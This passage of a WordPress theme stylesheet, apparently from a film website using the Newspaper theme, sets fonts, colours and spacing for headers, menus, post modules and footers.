    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #222222;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper::before {
        background-image: url('https://montasefilm.com/wp-content/uploads/2018/01/black_lozenge.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #1e73be;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #1e73be;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Rubik;
	font-weight:500;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Rubik;
	
    }
    
    .td-post-date .entry-date {
        font-family:Rubik;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Rubik;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Rubik;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:11px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Rubik;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Rubik;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Rubik;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Droid Sans";
	font-size:12px;
	line-height:16px;
	font-weight:600;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Droid Sans";
	font-weight:600;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Droid Sans";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Rubik;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Rubik;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Rubik;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Rubik;
	
    }
    
    .td-post-content li {
        font-family:Rubik;
	
    }
    
    .td-post-content h1 {
        font-family:Rubik;
	
    }
    
    .td-post-content h2 {
        font-family:Rubik;
	
    }
    
    .td-post-content h3 {
        font-family:Rubik;
	
    }
    
    .td-post-content h4 {
        font-family:Rubik;
	
    }
    
    .td-post-content h5 {
        font-family:Rubik;
	
    }
    
    .td-post-content h6 {
        font-family:Rubik;
	
    }
    
    
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-style:italic;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-style:italic;
	
    }


    
	.footer-text-wrap {
		font-family:Poppins;
	font-size:12px;
	
	}
	
	.td-sub-footer-copy {
		font-family:Poppins;
	font-size:10px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	font-size:42px;
	font-weight:600;
	text-transform:capitalize;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Karla;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #eeee22;
    }
    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Roboto;
	
	}
    
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #333333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #333333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
